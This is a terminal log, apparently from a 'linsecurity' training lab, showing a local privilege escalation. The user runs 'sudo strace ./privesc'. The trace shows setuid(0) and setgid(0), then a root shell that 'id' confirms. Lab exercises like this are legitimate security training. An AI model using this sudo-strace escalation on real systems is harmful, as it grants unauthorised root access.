 peter@linsecurity:~$ sudo strace ./privesc
execve("./privesc", ["./privesc"], 0x7ffecd39b2d0 /* 15 vars */) = 0
brk(NULL)                               = 0x563e2102f000
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
access("/etc/ld.so.preload", R_OK)      = -1 ENOENT (No such file or directory)
openat(AT_FDCWD, "/etc/ld.so.cache", O_RDONLY|O_CLOEXEC) = 3
fstat(3, {st_mode=S_IFREG|0644, st_size=26254, ...}) = 0
mmap(NULL, 26254, PROT_READ, MAP_PRIVATE, 3, 0) = 0x7f6e17664000
close(3)                                = 0
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
openat(AT_FDCWD, "/lib/x86_64-linux-gnu/libc.so.6", O_RDONLY|O_CLOEXEC) = 3
read(3, "\177ELF\2\1\1\3\0\0\0\0\0\0\0\0\3\0>\0\1\0\0\0\260\34\2\0\0\0\0\0"..., 832) = 832
fstat(3, {st_mode=S_IFREG|0755, st_size=2030544, ...}) = 0
mmap(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f6e17662000
mmap(NULL, 4131552, PROT_READ|PROT_EXEC, MAP_PRIVATE|MAP_DENYWRITE, 3, 0) = 0x7f6e17053000
mprotect(0x7f6e1723a000, 2097152, PROT_NONE) = 0
mmap(0x7f6e1743a000, 24576, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x1e7000) = 0x7f6e1743a000
mmap(0x7f6e17440000, 15072, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) = 0x7f6e17440000
close(3)                                = 0
arch_prctl(ARCH_SET_FS, 0x7f6e176634c0) = 0
mprotect(0x7f6e1743a000, 16384, PROT_READ) = 0
mprotect(0x563e1fc12000, 4096, PROT_READ) = 0
mprotect(0x7f6e1766b000, 4096, PROT_READ) = 0
munmap(0x7f6e17664000, 26254)           = 0
setuid(0)                               = 0
setgid(0)                               = 0
rt_sigaction(SIGINT, {sa_handler=SIG_IGN, sa_mask=[], sa_flags=SA_RESTORER, sa_restorer=0x7f6e17091f20}, {sa_handler=SIG_DFL, sa_mask=[], sa_flags=0}, 8) = 0
rt_sigaction(SIGQUIT, {sa_handler=SIG_IGN, sa_mask=[], sa_flags=SA_RESTORER, sa_restorer=0x7f6e17091f20}, {sa_handler=SIG_DFL, sa_mask=[], sa_flags=0}, 8) = 0
rt_sigprocmask(SIG_BLOCK, [CHLD], [], 8) = 0
clone(child_stack=NULL, flags=CLONE_PARENT_SETTID|SIGCHLD, parent_tidptr=0x7ffc66d41ffc) = 24647
wait4(24647, root@linsecurity:~#
root@linsecurity:~#
root@linsecurity:~# id
uid=0(root) gid=0(root) groups=0(root)
root@linsecurity:~#
root@linsecurity:~# uname -a
Linux linsecurity 4.15.0-23-generic #25-Ubuntu SMP Wed May 23 18:02:16 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
root@linsecurity:~#